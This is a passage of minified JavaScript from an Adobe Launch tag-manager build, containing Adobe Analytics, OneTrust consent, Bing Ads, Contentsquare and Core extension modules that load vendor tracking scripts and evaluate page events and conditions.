t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?u(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=u(e,a,o);i&&(a.linkTrackVars=i);var n=d(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return n.all(u(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,u=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let l;const u=e.setPathInput,d=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],l=""!=u?u+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(d&&_uxa.push(["setQuery",d]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",l]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",l])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?d(n).then((function(e){return e?(a=u(i,e),p(a.code),a.promise):l.resolve()})):(a=u(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},u=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},u=function(){return c.getItem("landingPage")},d=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var 